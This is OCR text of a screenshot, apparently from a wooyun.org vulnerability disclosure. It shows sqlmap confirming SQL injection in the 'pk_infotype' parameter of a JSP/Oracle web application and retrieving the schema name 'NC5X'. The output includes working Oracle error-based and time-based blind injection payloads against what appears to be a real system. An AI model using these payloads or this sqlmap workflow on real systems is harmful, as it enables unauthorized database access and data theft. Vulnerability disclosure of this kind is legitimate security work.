 管理员: sqlmap
jsp'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: pk_infotype (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: pk_infotype=1' AND 3887=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR
(113)||CHR(106)||CHR(112)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (3887=3887) TH
EN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(118)||CHR(120)||CHR(113)||CH
R(62))) FROM DUAL) AND 'jvGm'='jvGm
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: pk_infotype=1' AND 3079=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(111)
||CHR(115)||CHR(88),5) AND 'EPlh'='EPlh
---
[12:58:00] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:58:00] [INFO] fetching current database
[12:58:00] [INFO] retrieved: NC5X
[12:58:00] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NC5X'
[12:58:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 12:58:00
C:\Python27\sqlmap>
www.wooyun.org